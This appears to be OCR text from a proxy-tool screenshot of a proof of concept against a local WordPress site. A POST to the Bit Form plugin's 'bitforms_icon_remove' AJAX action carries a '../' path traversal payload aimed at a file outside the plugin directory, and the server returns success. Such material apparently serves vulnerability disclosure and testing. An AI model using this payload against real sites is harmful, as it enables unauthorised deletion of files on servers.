 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=bitforms_icon_remove&
_ajax_nonce=56951b1f2d HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 65
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"file":
"../../../../../../../../../../../var/www/html/test.txt"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Aug 2024 08:52:58 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 26
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":true,
"data":[
]
}